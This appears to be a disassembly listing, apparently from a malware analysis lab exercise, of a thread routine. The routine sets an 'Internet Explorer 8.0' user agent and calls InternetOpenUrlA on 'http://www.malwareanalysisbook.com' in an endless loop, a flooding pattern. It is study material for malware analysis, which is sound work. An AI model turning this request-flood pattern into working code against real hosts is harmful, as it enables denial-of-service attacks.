 .text:00401150 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
.text:00401150 StartAddress proc near
.text:00401150
.text:00401150 lpThreadParameter= dword ptr  4
.text:00401150
.text:00401150 push    esi
.text:00401151 push    edi
.text:00401152 push    0               ; dwFlags
.text:00401154 push    0               ; lpszProxyBypass
.text:00401156 push    0               ; lpszProxy
.text:00401158 push    1               ; dwAccessType
.text:0040115A push    offset szAgent  ; "Internet Explorer 8.0"
.text:0040115F call    ds:InternetOpenA ; Indirect Call Near Procedure
.text:00401165 mov     edi, ds:InternetOpenUrlA
.text:0040116B mov     esi, eax
.text:0040116D
.text:0040116D loc_40116D:             ; dwContext
.text:0040116D push    0
.text:0040116F push    80000000h       ; dwFlags
.text:00401174 push    0               ; dwHeadersLength
.text:00401176 push    0               ; lpszHeaders
.text:00401178 push    offset szUrl    ; "http://www.malwareanalysisbook.com"
.text:0040117D push    esi             ; hInternet
.text:0040117E call    edi ; InternetOpenUrlA ; Indirect Call Near Procedure
.text:00401180 jmp     short loc_40116D ; Jump
.text:00401180 StartAddress endp
.text:00401180